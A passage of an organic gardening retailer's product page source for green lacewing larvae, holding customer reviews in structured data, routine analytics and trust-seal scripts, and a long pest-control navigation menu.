                                    "name": "Green Lacewing 1000 count larvae ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Hannah"
                                    },
                                    "datePublished": "2020-05-29 10:56:12",
                                    "reviewBody": "These little guys are awesome. I release them on around 150 indoor plants to help maintain a healthy pest level. They always ship super fast and are really easy to release. They are hard to see at first but after a week or two you can see them at work. ",
                                    "name": "Great Bug control!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sheryl"
                                    },
                                    "datePublished": "2020-06-01 12:13:24",
                                    "reviewBody": "The packaging was amazing. Came in a box with ice to keep cool. Arrived in good shape and I dispersed them in the evening to let them get started before the heat of the day.",
                                    "name": "Lacewing ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kathy Daigle"
                                    },
                                    "datePublished": "2020-06-27 08:35:02",
                                    "reviewBody": "I&#039;m growing Tropical Milkweed as part of creating a Monarch butterfly habitat. Aphids LOVE milkweed. Despite daily, and sometimes twice daily, &quot;blasting&quot; them off the plants with water, they were becoming difficult to control and the milkweed was dropping large numbers of leaves and was clearly stressed. I purchased 1000 Lacewing larvae and placed them throughout my milkweeds on the day they arrived. I was very happy to see MANY active larvae before I released them. I am just stunned - and HAPPY - by how quickly they eliminated the aphids! Approximately 3 days after release I didn&#039;t see ANY aphids!! My plants, now 2 weeks later, are still aphid-free! My plants are thriving and the leaf-drop has stopped. I can not recommend the Lacewing larvae enough! Buy them - you won&#039;t be sorry! Additionally, I am seeing Lacewing eggs on my plants. I know these are not from the recently released larvae but from native Lacewings already present in my garden. Wow! My goal of greatly increasing the native Lacewing population has been realized with the purchase of the larvae. Just be careful when you are &quot;grooming&quot; your plants - removing dead leaves and damaged branches. Look carefully at the debris before throwing it away - tiny little Lacewing eggs on hair-like projections are often seen. When I see them I gently separate that piece and place it back amongst my milkweeds.",
                                    "name": "Amazing Results!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Da"
                                    },
                                    "datePublished": "2020-07-01 15:52:41",
                                    "reviewBody": "I have been battling a mealybug infestation on my prized coffee tree that I keep indoors. The tree is very large, so spraying just cannot cover it. I have found that the lacewings along with using SNS 209 as a systemic has been the best combo. I will agree with others that the dispersal is messy and for me and the height of my plant that the recommended dispersal method just did not work. Just a lot of hulls on the ground or stuck to honeydew and not a lot of larvae. I found that for tall and wide plants, it is useful to put the hulls in a coffee filter and place them in the plant. The little larvae will scurry out, hopefully not eating too many of each other, and you can easily remove the coffee filters after a few days... I will agree with some of the reviews that claim that they do eat each other - which they are known to do. I will also add that if you are hoping to establish a breeding population and you have a cat... it is not going to happen. The new adults are really bad fliers and your cat is going to get wise of this. Mine sat every night for a week and a half to catch adults.",
                                    "name": "Tips and Tricks",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Pastor Tommy"
                                    },
                                    "datePublished": "2020-08-06 15:02:27",
                                    "reviewBody": "Our farm team discovered aphids were multiplying quickly in one of our high tunnels. We placed an order for Lacewing larvae that same day. Our order came when promised and the larvae was applied the same day. Our pest problem was resolved quickly and with eggs already present for the next battle. ",
                                    "name": "Lacewing larvae did the job",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Josef Goldufsky"
                                    },
                                    "datePublished": "2020-12-07 11:57:47",
                                    "reviewBody": "I have turned to Arbico Organics many times to help with controlling &quot;nuisance pests&quot; that are common of bioactive enclosures. Their SF nematodes work wonders with controlling fungus gnats without affecting springtails and isopods. After a sudden outbreak of thrips that nearly destroyed my morning glory flowers in one enclosure, I ordered the green lacewing larva, aka &quot;aphid lions.&quot; After a couple of days (2-4 days) following their release, the thrips were completely gone. However, I would highly recommend the cardboard container if you choose to add these to a bioactive enclosure or potted house plants. Unfortunately, I ordered the larva in rice seeds and it was a trying task to separate the green lacewing larva and a number of eggs from the seed pods, as I did not want the pods to litter the enclosure. I still managed to get hundreds of rice pods in the enclosure which I am still removing day by day. These green lacewing larva provide a rapid response to controlling thrips (and I am certain other unwanted plant predators) and add an extra layer of biosecurity to bioactive enclosures.   ",
                                    "name": "Green Lacewing Larva Take Rapid Control of Thrips in Bioactive Enclosure. ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Aleina Coddington "
                                    },
                                    "datePublished": "2021-01-23 18:23:08",
                                    "reviewBody": "I&#039;ve order beneficial insects from many companies, however, Arbico-organics is by far the best quality! All the bugs were alive and ready for action. And I loved the packaging the bugs came in, made for super easy distributing &amp; clean up. I will forever be ordering my beneficial bugs from Arbico-organics!!!! ",
                                    "name": "Lacewing Larvae ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "andrew"
                                    },
                                    "datePublished": "2021-02-03 11:51:29",
                                    "reviewBody": "was hoping to have the larvae for a week or more before they go into pupa but when it came, theirs ALOT OF PUPA . kinda wished i orders eggs ",
                                    "name": "mostly pupa it seems",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "2.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "KRISTAL J AGOSTINO"
                                    },
                                    "datePublished": "2021-02-03 13:42:00",
                                    "reviewBody": "I believe green lacewings are the best choice to protect my house plant investment from pests. Process is easy, customer service friendly and helpful. And it wasn&#039;t scarey at all to set these guys loose in my house. The little guys are kinda cute. Will buy again!",
                                    "name": "The good bugs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
